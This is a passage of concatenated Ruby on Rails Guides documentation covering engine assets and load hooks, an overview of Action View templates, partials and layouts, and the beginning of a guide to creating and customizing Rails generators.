```
/*
*= require blorgh/style
*/
```
Remember that in order to use languages like Sass or CoffeeScript, you should add the relevant library to your engine's `.gemspec`.
### [6.6 Separate Assets and Precompiling](#separate-assets-and-precompiling)
There are some situations where your engine's assets are not required by the host application. For example, say that you've created an admin functionality that only exists for your engine. In this case, the host application doesn't need to require `admin.css` or `admin.js`. Only the gem's admin layout needs these assets. It doesn't make sense for the host app to include `"blorgh/admin.css"` in its stylesheets. In this situation, you should explicitly define these assets for precompilation. This tells Sprockets to add your engine assets when `bin/rails assets:precompile` is triggered.
You can define assets for precompilation in `engine.rb`:
```
initializer "blorgh.assets.precompile" do |app|
app.config.assets.precompile += %w( admin.js admin.css )
end
```
For more information, read the [Asset Pipeline guide](asset_pipeline).
### [6.7 Other Gem Dependencies](#other-gem-dependencies)
Gem dependencies inside an engine should be specified inside the `.gemspec` file at the root of the engine. The reason is that the engine may be installed as a gem. If dependencies were to be specified inside the `Gemfile`, these would not be recognized by a traditional gem install and so they would not be installed, causing the engine to malfunction.
To specify a dependency that should be installed with the engine during a traditional `gem install`, specify it inside the `Gem::Specification` block inside the `.gemspec` file in the engine:
```
s.add_dependency "moo"
```
To specify a dependency that should only be installed as a development dependency of the application, specify it like this:
```
s.add_development_dependency "moo"
```
Both kinds of dependencies will be installed when `bundle install` is run inside of the application. The development dependencies for the gem will only be used when the development and tests for the engine are running.
Note that if you want to immediately require dependencies when the engine is required, you should require them before the engine's initialization. For example:
```
require "other_engine/engine"
require "yet_another_engine/engine"
module MyEngine
class Engine < ::Rails::Engine
end
end
```
[7 Load and Configuration Hooks](#load-and-configuration-hooks)
---------------------------------------------------------------
Rails code can often be referenced on load of an application. Rails is responsible for the load order of these frameworks, so when you load frameworks, such as `ActiveRecord::Base`, prematurely you are violating an implicit contract your application has with Rails. Moreover, by loading code such as `ActiveRecord::Base` on boot of your application you are loading entire frameworks which may slow down your boot time and could cause conflicts with load order and boot of your application.
Load and configuration hooks are the API that allow you to hook into this initialization process without violating the load contract with Rails. This will also mitigate boot performance degradation and avoid conflicts.
### [7.1 Avoid loading Rails Frameworks](#avoid-loading-rails-frameworks)
Since Ruby is a dynamic language, some code will cause different Rails frameworks to load. Take this snippet for instance:
```
ActiveRecord::Base.include(MyActiveRecordHelper)
```
This snippet means that when this file is loaded, it will encounter `ActiveRecord::Base`. This encounter causes Ruby to look for the definition of that constant and will require it. This causes the entire Active Record framework to be loaded on boot.
`ActiveSupport.on_load` is a mechanism that can be used to defer the loading of code until it is actually needed. The snippet above can be changed to:
```
ActiveSupport.on_load(:active_record) do
include MyActiveRecordHelper
end
```
This new snippet will only include `MyActiveRecordHelper` when `ActiveRecord::Base` is loaded.
### [7.2 When are Hooks called?](#when-are-hooks-called-questionmark)
In the Rails framework these hooks are called when a specific library is loaded. For example, when `ActionController::Base` is loaded, the `:action_controller_base` hook is called. This means that all `ActiveSupport.on_load` calls with `:action_controller_base` hooks will be called in the context of `ActionController::Base` (that means `self` will be an `ActionController::Base`).
### [7.3 Modifying Code to use Load Hooks](#modifying-code-to-use-load-hooks)
Modifying code is generally straightforward. If you have a line of code that refers to a Rails framework such as `ActiveRecord::Base` you can wrap that code in a load hook.
**Modifying calls to `include`**
```
ActiveRecord::Base.include(MyActiveRecordHelper)
```
becomes
```
ActiveSupport.on_load(:active_record) do
# self refers to ActiveRecord::Base here,
# so we can call .include
include MyActiveRecordHelper
end
```
**Modifying calls to `prepend`**
```
ActionController::Base.prepend(MyActionControllerHelper)
```
becomes
```
ActiveSupport.on_load(:action_controller_base) do
# self refers to ActionController::Base here,
# so we can call .prepend
prepend MyActionControllerHelper
end
```
**Modifying calls to class methods**
```
ActiveRecord::Base.include_root_in_json = true
```
becomes
```
ActiveSupport.on_load(:active_record) do
# self refers to ActiveRecord::Base here
self.include_root_in_json = true
end
```
### [7.4 Available Load Hooks](#available-load-hooks)
These are the load hooks you can use in your own code. To hook into the initialization process of one of the following classes use the available hook.
| Class | Hook |
| --- | --- |
| `ActionCable` | `action_cable` |
| `ActionCable::Channel::Base` | `action_cable_channel` |
| `ActionCable::Connection::Base` | `action_cable_connection` |
| `ActionCable::Connection::TestCase` | `action_cable_connection_test_case` |
| `ActionController::API` | `action_controller_api` |
| `ActionController::API` | `action_controller` |
| `ActionController::Base` | `action_controller_base` |
| `ActionController::Base` | `action_controller` |
| `ActionController::TestCase` | `action_controller_test_case` |
| `ActionDispatch::IntegrationTest` | `action_dispatch_integration_test` |
| `ActionDispatch::Response` | `action_dispatch_response` |
| `ActionDispatch::Request` | `action_dispatch_request` |
| `ActionDispatch::SystemTestCase` | `action_dispatch_system_test_case` |
| `ActionMailbox::Base` | `action_mailbox` |
| `ActionMailbox::InboundEmail` | `action_mailbox_inbound_email` |
| `ActionMailbox::Record` | `action_mailbox_record` |
| `ActionMailbox::TestCase` | `action_mailbox_test_case` |
| `ActionMailer::Base` | `action_mailer` |
| `ActionMailer::TestCase` | `action_mailer_test_case` |
| `ActionText::Content` | `action_text_content` |
| `ActionText::Record` | `action_text_record` |
| `ActionText::RichText` | `action_text_rich_text` |
| `ActionView::Base` | `action_view` |
| `ActionView::TestCase` | `action_view_test_case` |
| `ActiveJob::Base` | `active_job` |
| `ActiveJob::TestCase` | `active_job_test_case` |
| `ActiveRecord::Base` | `active_record` |
| `ActiveStorage::Attachment` | `active_storage_attachment` |
| `ActiveStorage::VariantRecord` | `active_storage_variant_record` |
| `ActiveStorage::Blob` | `active_storage_blob` |
| `ActiveStorage::Record` | `active_storage_record` |
| `ActiveSupport::TestCase` | `active_support_test_case` |
| `i18n` | `i18n` |
### [7.5 Available Configuration Hooks](#available-configuration-hooks)
Configuration hooks do not hook into any particular framework, but instead they run in context of the entire application.
| Hook | Use Case |
| --- | --- |
| `before_configuration` | First configurable block to run. Called before any initializers are run. |
| `before_initialize` | Second configurable block to run. Called before frameworks initialize. |
| `before_eager_load` | Third configurable block to run. Does not run if `config.eager_load` set to false. |
| `after_initialize` | Last configurable block to run. Called after frameworks initialize. |
Configuration hooks can be called in the Engine class.
```
module Blorgh
class Engine < ::Rails::Engine
config.before_configuration do
puts 'I am called before any initializers'
end
end
end
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Action View Overview Action View Overview
====================
After reading this guide, you will know:
* What Action View is and how to use it with Rails.
* How best to use templates, partials, and layouts.
* How to use localized views.
Chapters
--------
1. [What is Action View?](#what-is-action-view-questionmark)
2. [Using Action View with Rails](#using-action-view-with-rails)
3. [Templates, Partials, and Layouts](#templates-partials-and-layouts)
* [Templates](#templates)
* [Partials](#partials)
* [Layouts](#layouts)
4. [Partial Layouts](#partial-layouts)
5. [View Paths](#view-paths)
* [Prepend view path](#prepend-view-path)
* [Append view path](#append-view-path)
6. [Helpers](#helpers)
7. [Localized Views](#localized-views)
[1 What is Action View?](#what-is-action-view-questionmark)
-----------------------------------------------------------
In Rails, web requests are handled by [Action Controller](action_controller_overview) and Action View. Typically, Action Controller is concerned with communicating with the database and performing CRUD actions where necessary. Action View is then responsible for compiling the response.
Action View templates are written using embedded Ruby in tags mingled with HTML. To avoid cluttering the templates with boilerplate code, several helper classes provide common behavior for forms, dates, and strings. It's also easy to add new helpers to your application as it evolves.
Some features of Action View are tied to Active Record, but that doesn't mean Action View depends on Active Record. Action View is an independent package that can be used with any sort of Ruby libraries.
[2 Using Action View with Rails](#using-action-view-with-rails)
---------------------------------------------------------------
For each controller, there is an associated directory in the `app/views` directory which holds the template files that make up the views associated with that controller. These files are used to display the view that results from each controller action.
Let's take a look at what Rails does by default when creating a new resource using the scaffold generator:
```
$ bin/rails generate scaffold article
[...]
invoke scaffold_controller
create app/controllers/articles_controller.rb
invoke erb
create app/views/articles
create app/views/articles/index.html.erb
create app/views/articles/edit.html.erb
create app/views/articles/show.html.erb
create app/views/articles/new.html.erb
create app/views/articles/_form.html.erb
[...]
```
There is a naming convention for views in Rails. Typically, the views share their name with the associated controller action, as you can see above. For example, the index controller action of the `articles_controller.rb` will use the `index.html.erb` view file in the `app/views/articles` directory. The complete HTML returned to the client is composed of a combination of this ERB file, a layout template that wraps it, and all the partials that the view may reference. Within this guide, you will find more detailed documentation about each of these three components.
[3 Templates, Partials, and Layouts](#templates-partials-and-layouts)
---------------------------------------------------------------------
As mentioned, the final HTML output is a composition of three Rails elements: `Templates`, `Partials` and `Layouts`. Below is a brief overview of each of them.
### [3.1 Templates](#templates)
Action View templates can be written in several ways. If the template file has a `.erb` extension then it uses a mixture of ERB (Embedded Ruby) and HTML. If the template file has a `.builder` extension then the `Builder::XmlMarkup` library is used.
Rails supports multiple template systems and uses a file extension to distinguish amongst them. For example, an HTML file using the ERB template system will have `.html.erb` as a file extension.
#### [3.1.1 ERB](#erb)
Within an ERB template, Ruby code can be included using both `<% %>` and `<%= %>` tags. The `<% %>` tags are used to execute Ruby code that does not return anything, such as conditions, loops, or blocks, and the `<%= %>` tags are used when you want output.
Consider the following loop for names:
```
<h1>Names of all the people</h1>
<% @people.each do |person| %>
Name: <%= person.name %><br>
<% end %>
```
The loop is set up using regular embedding tags (`<% %>`) and the name is inserted using the output embedding tags (`<%= %>`). Note that this is not just a usage suggestion: regular output functions such as `print` and `puts` won't be rendered to the view with ERB templates. So this would be wrong:
```
<%# WRONG %>
Hi, Mr. <% puts "Frodo" %>
```
To suppress leading and trailing whitespaces, you can use `<%-` `-%>` interchangeably with `<%` and `%>`.
#### [3.1.2 Builder](#builder)
Builder templates are a more programmatic alternative to ERB. They are especially useful for generating XML content. An XmlMarkup object named `xml` is automatically made available to templates with a `.builder` extension.
Here are some basic examples:
```
xml.em("emphasized")
xml.em { xml.b("emph & bold") }
xml.a("A Link", "href" => "https://rubyonrails.org")
xml.target("name" => "compile", "option" => "fast")
```
which would produce:
```
<em>emphasized</em>
<em><b>emph & bold</b></em>
<a href="https://rubyonrails.org">A link</a>
<target option="fast" name="compile" />
```
Any method with a block will be treated as an XML markup tag with nested markup in the block. For example, the following:
```
xml.div {
xml.h1(@person.name)
xml.p(@person.bio)
}
```
would produce something like:
```
<div>
<h1>David Heinemeier Hansson</h1>
<p>A product of Danish Design during the Winter of '79...</p>
</div>
```
Below is a full-length RSS example actually used on Basecamp:
```
xml.rss("version" => "2.0", "xmlns:dc" => "http://purl.org/dc/elements/1.1/") do
xml.channel do
xml.title(@feed_title)
xml.link(@url)
xml.description "Basecamp: Recent items"
xml.language "en-us"
xml.ttl "40"
for item in @recent_items
xml.item do
xml.title(item_title(item))
xml.description(item_description(item)) if item_description(item)
xml.pubDate(item_pubDate(item))
xml.guid(@person.firm.account.url + @recent_items.url(item))
xml.link(@person.firm.account.url + @recent_items.url(item))
xml.tag!("dc:creator", item.author_name) if item_has_creator?(item)
end
end
end
end
```
#### [3.1.3 Jbuilder](#jbuilder)
[Jbuilder](https://github.com/rails/jbuilder) is a gem that's maintained by the Rails team and included in the default Rails `Gemfile`. It's similar to Builder but is used to generate JSON, instead of XML.
If you don't have it, you can add the following to your `Gemfile`:
```
gem 'jbuilder'
```
A Jbuilder object named `json` is automatically made available to templates with a `.jbuilder` extension.
Here is a basic example:
```
json.name("Alex")
json.email("[email protected]")
```
would produce:
```
{
"name": "Alex",
"email": "[email protected]"
}
```
See the [Jbuilder documentation](https://github.com/rails/jbuilder#jbuilder) for more examples and information.
#### [3.1.4 Template Caching](#template-caching)
By default, Rails will compile each template to a method to render it. In the development environment, when you alter a template, Rails will check the file's modification time and recompile it.
### [3.2 Partials](#partials)
Partial templates - usually just called "partials" - are another device for breaking the rendering process into more manageable chunks. With partials, you can extract pieces of code from your templates to separate files and also reuse them throughout your templates.
#### [3.2.1 Naming Partials](#naming-partials)
To render a partial as part of a view, you use the `render` method within the view:
```
<%= render "menu" %>
```
This will render a file named `_menu.html.erb` at that point within the view that is being rendered. Note the leading underscore character: partials are named with a leading underscore to distinguish them from regular views, even though they are referred to without the underscore. This holds true even when you're pulling in a partial from another folder:
```
<%= render "shared/menu" %>
```
That code will pull in the partial from `app/views/shared/_menu.html.erb`.
#### [3.2.2 Using Partials to simplify Views](#using-partials-to-simplify-views)
One way to use partials is to treat them as the equivalent of subroutines; a way to move details out of a view so that you can grasp what's going on more easily. For example, you might have a view that looks like this:
```
<%= render "shared/ad_banner" %>
<h1>Products</h1>
<p>Here are a few of our fine products:</p>
<% @products.each do |product| %>
<%= render partial: "product", locals: { product: product } %>
<% end %>
<%= render "shared/footer" %>
```
Here, the `_ad_banner.html.erb` and `_footer.html.erb` partials could contain content that is shared among many pages in your application. You don't need to see the details of these sections when you're concentrating on a particular page.
#### [3.2.3 `render` without `partial` and `locals` options](#render-without-partial-and-locals-options)
In the above example, `render` takes 2 options: `partial` and `locals`. But if these are the only options you want to pass, you can skip using these options. For example, instead of:
```
<%= render partial: "product", locals: { product: @product } %>
```
You can also do:
```
<%= render "product", product: @product %>
```
#### [3.2.4 The `as` and `object` options](#the-as-and-object-options)
By default `ActionView::Partials::PartialRenderer` has its object in a local variable with the same name as the template. So, given:
```
<%= render partial: "product" %>
```
within `_product` partial we'll get `@product` in the local variable `product`, as if we had written:
```
<%= render partial: "product", locals: { product: @product } %>
```
The `object` option can be used to directly specify which object is rendered into the partial; useful when the template's object is elsewhere (e.g. in a different instance variable or in a local variable).
For example, instead of:
```
<%= render partial: "product", locals: { product: @item } %>
```
we would do:
```
<%= render partial: "product", object: @item %>
```
With the `as` option, we can specify a different name for the said local variable. For example, if we wanted it to be `item` instead of `product` we would do:
```
<%= render partial: "product", object: @item, as: "item" %>
```
This is equivalent to
```
<%= render partial: "product", locals: { item: @item } %>
```
#### [3.2.5 Rendering Collections](#rendering-collections)
Commonly, a template will need to iterate over a collection and render a sub-template for each of the elements. This pattern has been implemented as a single method that accepts an array and renders a partial for each one of the elements in the array.
So this example for rendering all the products:
```
<% @products.each do |product| %>
<%= render partial: "product", locals: { product: product } %>
<% end %>
```
can be rewritten in a single line:
```
<%= render partial: "product", collection: @products %>
```
When a partial is called with a collection, the individual instances of the partial have access to the member of the collection being rendered via a variable named after the partial. In this case, the partial is `_product`, and within it, you can refer to `product` to get the collection member that is being rendered.
You can use a shorthand syntax for rendering collections. Assuming `@products` is a collection of `Product` instances, you can simply write the following to produce the same result:
```
<%= render @products %>
```
Rails determines the name of the partial to use by looking at the model name in the collection, `Product` in this case. In fact, you can even render a collection made up of instances of different models using this shorthand, and Rails will choose the proper partial for each member of the collection.
#### [3.2.6 Spacer Templates](#spacer-templates)
You can also specify a second partial to be rendered between instances of the main partial by using the `:spacer_template` option:
```
<%= render partial: @products, spacer_template: "product_ruler" %>
```
Rails will render the `_product_ruler` partial (with no data passed to it) between each pair of `_product` partials.
### [3.3 Layouts](#layouts)
Layouts can be used to render a common view template around the results of Rails controller actions. Typically, a Rails application will have a couple of layouts that pages will be rendered within. For example, a site might have one layout for a logged in user and another for the marketing or sales side of the site. The logged in user layout might include top-level navigation that should be present across many controller actions. The sales layout for a SaaS app might include top-level navigation for things like "Pricing" and "Contact Us" pages. You would expect each layout to have a different look and feel. You can read about layouts in more detail in the [Layouts and Rendering in Rails](layouts_and_rendering) guide.
[4 Partial Layouts](#partial-layouts)
-------------------------------------
Partials can have their own layouts applied to them. These layouts are different from those applied to a controller action, but they work in a similar fashion.
Let's say we're displaying an article on a page which should be wrapped in a `div` for display purposes. Firstly, we'll create a new `Article`:
```
Article.create(body: 'Partial Layouts are cool!')
```
In the `show` template, we'll render the `_article` partial wrapped in the `box` layout:
**articles/show.html.erb**
```
<%= render partial: 'article', layout: 'box', locals: { article: @article } %>
```
The `box` layout simply wraps the `_article` partial in a `div`:
**articles/\_box.html.erb**
```
<div class='box'>
<%= yield %>
</div>
```
Note that the partial layout has access to the local `article` variable that was passed into the `render` call. However, unlike application-wide layouts, partial layouts still have the underscore prefix.
You can also render a block of code within a partial layout instead of calling `yield`. For example, if we didn't have the `_article` partial, we could do this instead:
**articles/show.html.erb**
```
<% render(layout: 'box', locals: { article: @article }) do %>
<div>
<p><%= article.body %></p>
</div>
<% end %>
```
Supposing we use the same `_box` partial from above, this would produce the same output as the previous example.
[5 View Paths](#view-paths)
---------------------------
When rendering a response, the controller needs to resolve where the different views are located. By default, it only looks inside the `app/views` directory.
We can add other locations and give them certain precedence when resolving paths using the `prepend_view_path` and `append_view_path` methods.
### [5.1 Prepend view path](#prepend-view-path)
This can be helpful for example when we want to put views inside a different directory for subdomains.
We can do this by using:
```
prepend_view_path "app/views/#{request.subdomain}"
```
Then Action View will look first in this directory when resolving views.
### [5.2 Append view path](#append-view-path)
Similarly, we can append paths:
```
append_view_path "app/views/direct"
```
This will add `app/views/direct` to the end of the lookup paths.
[6 Helpers](#helpers)
---------------------
Rails provides many helper methods to use with Action View. These include methods for:
* Formatting dates, strings and numbers
* Creating HTML links to images, videos, stylesheets, etc...
* Sanitizing content
* Creating forms
* Localizing content
You can learn more about helpers in the [Action View Helpers Guide](action_view_helpers) and the [Action View Form Helpers Guide](form_helpers).
[7 Localized Views](#localized-views)
-------------------------------------
Action View has the ability to render different templates depending on the current locale.
For example, suppose you have an `ArticlesController` with a show action. By default, calling this action will render `app/views/articles/show.html.erb`. But if you set `I18n.locale = :de`, then `app/views/articles/show.de.html.erb` will be rendered instead. If the localized template isn't present, the undecorated version will be used. This means you're not required to provide localized views for all cases, but they will be preferred and used if available.
You can use the same technique to localize the rescue files in your public directory. For example, setting `I18n.locale = :de` and creating `public/500.de.html` and `public/404.de.html` would allow you to have localized rescue pages.
Since Rails doesn't restrict the symbols that you use to set I18n.locale, you can leverage this system to display different content depending on anything you like. For example, suppose you have some "expert" users that should see different pages from "normal" users. You could add the following to `app/controllers/application.rb`:
```
before_action :set_expert_locale
def set_expert_locale
I18n.locale = :expert if current_user.expert?
end
```
Then you could create special views like `app/views/articles/show.expert.html.erb` that would only be displayed to expert users.
You can read more about the Rails Internationalization (I18n) API [here](i18n).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Creating and Customizing Rails Generators & Templates Creating and Customizing Rails Generators & Templates
=====================================================
Rails generators are an essential tool if you plan to improve your workflow. With this guide you will learn how to create generators and customize existing ones.
After reading this guide, you will know:
* How to see which generators are available in your application.
* How to create a generator using templates.
* How Rails searches for generators before invoking them.
* How Rails internally generates Rails code from the templates.
* How to customize your scaffold by creating new generators.
* How to customize your scaffold by changing generator templates.
* How to use fallbacks to avoid overwriting a huge set of generators.
* How to create an application template.
Chapters
--------
1. [First Contact](#first-contact)
2. [Creating Your First Generator](#creating-your-first-generator)
3. [Creating Generators with Generators](#creating-generators-with-generators)
4. [Generators Lookup](#generators-lookup)
5. [Customizing Your Workflow](#customizing-your-workflow)
6. [Customizing Your Workflow by Changing Generators Templates](#customizing-your-workflow-by-changing-generators-templates)
7. [Adding Generators Fallbacks](#adding-generators-fallbacks)
8. [Application Templates](#application-templates)
9. [Adding Command Line Arguments](#adding-command-line-arguments)
10. [Generator methods](#generator-methods)
* [`gem`](#gem)
* [`gem_group`](#gem-group)
* [`add_source`](#add-source)
* [`inject_into_file`](#inject-into-file)
* [`gsub_file`](#gsub-file)
* [`application`](#application)
* [`git`](#git)
* [`vendor`](#vendor)
* [`lib`](#lib)
* [`rakefile`](#rakefile)
* [`initializer`](#initializer)
* [`generate`](#generate)
* [`rake`](#rake)
* [`route`](#route)
* [`readme`](#readme)
[1 First Contact](#first-contact)
---------------------------------
When you create an application using the `rails` command, you are in fact using a Rails generator. After that, you can get a list of all available generators by just invoking `bin/rails generate`:
```
$ rails new myapp
$ cd myapp
$ bin/rails generate
```
To create a rails application we use the `rails` global command, the rails gem installed via `gem install rails`. When inside the directory of your application, we use the command `bin/rails` which uses the bundled rails inside this application.
You will get a list of all generators that come with Rails. If you need a detailed description of the helper generator, for example, you can simply do:
```
$ bin/rails generate helper --help
```
[2 Creating Your First Generator](#creating-your-first-generator)
-----------------------------------------------------------------
Since Rails 3.0, generators are built on top of [Thor](https://github.com/erikhuda/thor). Thor provides powerful options for parsing and a great API for manipulating files. For instance, let's build a generator that creates an initializer file named `initializer.rb` inside `config/initializers`.
The first step is to create a file at `lib/generators/initializer_generator.rb` with the following content:
```
class InitializerGenerator < Rails::Generators::Base
def create_initializer_file
create_file "config/initializers/initializer.rb", "# Add initialization content here"
end
end
```
`create_file` is a method provided by `Thor::Actions`. Documentation for `create_file` and other Thor methods can be found in [Thor's documentation](https://rdoc.info/github/erikhuda/thor/master/Thor/Actions.html)
Our new generator is quite simple: it inherits from `Rails::Generators::Base` and has one method definition. When a generator is invoked, each public method in the generator is executed sequentially in the order that it is defined. Finally, we invoke the `create_file` method that will create a file at the given destination with the given content. If you are familiar with the Rails Application Templates API, you'll feel right at home with the new generators API.
To invoke our new generator, we just need to do:
```
$ bin/rails generate initializer
```
Before we go on, let's see our brand new generator description:
```
$ bin/rails generate initializer --help
```
Rails is usually able to generate good descriptions if a generator is namespaced, as `ActiveRecord::Generators::ModelGenerator`, but not in this particular case. We can solve this problem in two ways. The first one is calling `desc` inside our generator:
```
class InitializerGenerator < Rails::Generators::Base
desc "This generator creates an initializer file at config/initializers"
def create_initializer_file
create_file "config/initializers/initializer.rb", "# Add initialization content here"
end
end
```
Now we can see the new description by invoking `--help` on the new generator. The second way to add a description is by creating a file named `USAGE` in the same directory as our generator. We are going to do that in the next step.
[3 Creating Generators with Generators](#creating-generators-with-generators)
-----------------------------------------------------------------------------
Generators themselves have a generator:
```
$ bin/rails generate generator initializer
create lib/generators/initializer
create lib/generators/initializer/initializer_generator.rb
create lib/generators/initializer/USAGE
create lib/generators/initializer/templates
invoke test_unit
create test/lib/generators/initializer_generator_test.rb
```
This is the generator just created:
```
class InitializerGenerator < Rails::Generators::NamedBase
source_root File.expand_path('templates', __dir__)
end
```
First, notice that we are inheriting from `Rails::Generators::NamedBase` instead of `Rails::Generators::Base`. This means that our generator expects at least one argument, which will be the name of the initializer, and will be available in our code in the variable `name`.
We can see that by invoking the description of this new generator (don't forget to delete the old generator file):
```
$ bin/rails generate initializer --help
Usage:
bin/rails generate initializer NAME [options]
```
We can also see that our new generator has a class method called `source_root`. This method points to where our generator templates will be placed, if any, and by default it points to the created directory `lib/generators/initializer/templates`.
In order to understand what a generator template means, let's create the file `lib/generators/initializer/templates/initializer.rb` with the following content:
```
# Add initialization content here
```
And now let's change the generator to copy this template when invoked:
```
class InitializerGenerator < Rails::Generators::NamedBase
source_root File.expand_path('templates', __dir__)
def copy_initializer_file
copy_file "initializer.rb", "config/initializers/#{file_name}.rb"
end
end
```
And let's execute our generator:
```
$ bin/rails generate initializer core_extensions
```
We can see that now an initializer named core\_extensions was created at `config/initializers/core_extensions.rb` with the contents of our template. That means that `copy_file` copied a file in our source root to the destination path we gave. The method `file_name` is automatically created when we inherit from `Rails::Generators::NamedBase`.
The methods that are available for generators are covered in the [final section](#generator-methods) of this guide.
[4 Generators Lookup](#generators-lookup)
-----------------------------------------
When you run `bin/rails generate initializer core_extensions` Rails requires these files in turn until one is found:
```
rails/generators/initializer/initializer_generator.rb
generators/initializer/initializer_generator.rb
rails/generators/initializer_generator.rb
generators/initializer_generator.rb
```
If none is found you get an error message.
The examples above put files under the application's `lib` because said directory belongs to `$LOAD_PATH`.
[5 Customizing Your Workflow](#customizing-your-workflow)
---------------------------------------------------------
Rails own generators are flexible enough to let you customize scaffolding. They can be configured in `config/application.rb`, these are some defaults:
```
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :test_unit, fixture: true
end
```
Before we customize our workflow, let's first see what our scaffold looks like:
```
$ bin/rails generate scaffold User name:string
invoke active_record
create db/migrate/20130924151154_create_users.rb
create app/models/user.rb
invoke test_unit
create test/models/user_test.rb
create test/fixtures/users.yml
invoke resource_route
route resources :users
invoke scaffold_controller
create app/controllers/users_controller.rb
invoke erb
create app/views/users
create app/views/users/index.html.erb
create app/views/users/edit.html.erb
create app/views/users/show.html.erb
create app/views/users/new.html.erb
create app/views/users/_form.html.erb
invoke test_unit
create test/controllers/users_controller_test.rb
invoke helper
create app/helpers/users_helper.rb
invoke jbuilder
create app/views/users/index.json.jbuilder
create app/views/users/show.json.jbuilder
invoke test_unit
create test/application_system_test_case.rb
create test/system/users_test.rb
```
Looking at this output, it's easy to understand how generators work in Rails 3.0 and above. The scaffold generator doesn't actually generate anything, it just invokes others to do the work. This allows us to add/replace/remove any of those invocations. For instance, the scaffold generator invokes the scaffold\_controller generator, which invokes erb, test\_unit and helper generators. Since each generator has a single responsibility, they are easy to reuse, avoiding code duplication.
The next customization on the workflow will be to stop generating stylesheet and test fixture files for scaffolds altogether. We can achieve that by changing our configuration to the following:
```
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :test_unit, fixture: false
end
```
If we generate another resource with the scaffold generator, we can see that stylesheet, JavaScript, and fixture files are not created anymore. If you want to customize it further, for example to use DataMapper and RSpec instead of Active Record and TestUnit, it's just a matter of adding their gems to your application and configuring your generators.
To demonstrate this, we are going to create a new helper generator that simply adds some instance variable readers. First, we create a generator within the rails namespace, as this is where rails searches for generators used as hooks:
```
$ bin/rails generate generator rails/my_helper
create lib/generators/rails/my_helper
create lib/generators/rails/my_helper/my_helper_generator.rb
create lib/generators/rails/my_helper/USAGE
create lib/generators/rails/my_helper/templates
invoke test_unit
create test/lib/generators/rails/my_helper_generator_test.rb
```
After that, we can delete both the `templates` directory and the `source_root` class method call from our new generator, because we are not going to need them. Add the method below, so our generator looks like the following:
```
# lib/generators/rails/my_helper/my_helper_generator.rb
class Rails::MyHelperGenerator < Rails::Generators::NamedBase
def create_helper_file
create_file "app/helpers/#{file_name}_helper.rb", <<-FILE
module #{class_name}Helper
attr_reader :#{plural_name}, :#{plural_name.singularize}
end
FILE
end
end
```
We can try out our new generator by creating a helper for products:
```
$ bin/rails generate my_helper products
create app/helpers/products_helper.rb
```
And it will generate the following helper file in `app/helpers`:
```
module ProductsHelper
attr_reader :products, :product
end
```
Which is what we expected. We can now tell scaffold to use our new helper generator by editing `config/application.rb` once again:
```
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :test_unit, fixture: false
g.stylesheets false
g.helper :my_helper
end
```
and see it in action when invoking the generator:
```
$ bin/rails generate scaffold Article body:text
[...]
invoke my_helper
create app/helpers/articles_helper.rb
```
We can notice on the output that our new helper was invoked instead of the Rails default. However one thing is missing, which is tests for our new generator and to do that, we are going to reuse old helpers test generators.
Since Rails 3.0, this is easy to do due to the hooks concept. Our new helper does not need to be focused in one specific test framework, it can simply provide a hook and a test framework just needs to implement this hook in order to be compatible.
To do that, we can change the generator this way:
```
# lib/generators/rails/my_helper/my_helper_generator.rb
class Rails::MyHelperGenerator < Rails::Generators::NamedBase
def create_helper_file
create_file "app/helpers/#{file_name}_helper.rb", <<-FILE
module #{class_name}Helper
attr_reader :#{plural_name}, :#{plural_name.singularize}
end
FILE
end
hook_for :test_framework
end
```
Now, when the helper generator is invoked and TestUnit is configured as the test framework, it will try to invoke both `Rails::TestUnitGenerator` and `TestUnit::MyHelperGenerator`. Since none of those are defined, we can tell our generator to invoke `TestUnit::Generators::HelperGenerator` instead, which is defined since it's a Rails generator. To do that, we just need to add:
```
# Search for :helper instead of :my_helper
hook_for :test_framework, as: :helper
```
And now you can re-run scaffold for another resource and see it generating tests as well!
[6 Customizing Your Workflow by Changing Generators Templates](#customizing-your-workflow-by-changing-generators-templates)
---------------------------------------------------------------------------------------------------------------------------
In the step above we simply wanted to add a line to the generated helper, without adding any extra functionality. There is a simpler way to do that, and it's by replacing the templates of already existing generators, in that case `Rails::Generators::HelperGenerator`.
In Rails 3.0 and above, generators don't just look in the source root for templates, they also search for templates in other paths. And one of them is `lib/templates`. Since we want to customize `Rails::Generators::HelperGenerator`, we can do that by simply making a template copy inside `lib/templates/rails/helper` with the name `helper.rb`. So let's create that file with the following content:
```
module <%= class_name %>Helper
attr_reader :<%= plural_name %>, :<%= plural_name.singularize %>
end
```
and revert the last change in `config/application.rb`:
```
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :test_unit, fixture: false
end
```
If you generate another resource, you can see that we get exactly the same result! This is useful if you want to customize your scaffold templates and/or layout by just creating `edit.html.erb`, `index.html.erb` and so on inside `lib/templates/erb/scaffold`.
Scaffold templates in Rails frequently use ERB tags; these tags need to be escaped so that the generated output is valid ERB code.
For example, the following escaped ERB tag would be needed in the template (note the extra `%`)...
```
<%%= stylesheet_link_tag :application %>
```
...to generate the following output:
```
<%= stylesheet_link_tag :application %>
```
